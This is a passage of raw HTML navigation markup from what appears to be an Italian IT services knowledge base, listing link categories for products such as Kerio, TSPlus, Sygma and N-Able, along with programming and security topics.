                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
